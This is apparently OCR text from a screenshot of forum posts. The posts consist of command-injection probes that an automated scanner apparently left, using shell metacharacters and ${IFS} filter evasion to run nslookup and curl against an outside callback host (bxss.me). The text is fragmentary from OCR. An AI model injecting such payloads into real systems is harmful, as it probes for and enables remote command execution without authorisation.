
Participant
May 16, 2025 at 9:38 am
#2850
|(nslookup -q=cname
hitfuknrkgoel1b468.bxss.me||curl
lxbfYeaa
hitfuknrkgoel1b468.bxss.me)
Participant
May 16, 2025 at 9:39 am
#2851
&(nslookup${IFS}-
q${IFS}cname${IFS}hitinjuzzlaeif02b0.bxss.me||cu
lxbfYeaa
(nslookup${IFS}-
Participant
q${IFS}cname${IFS}hitinjuzzlaeif02b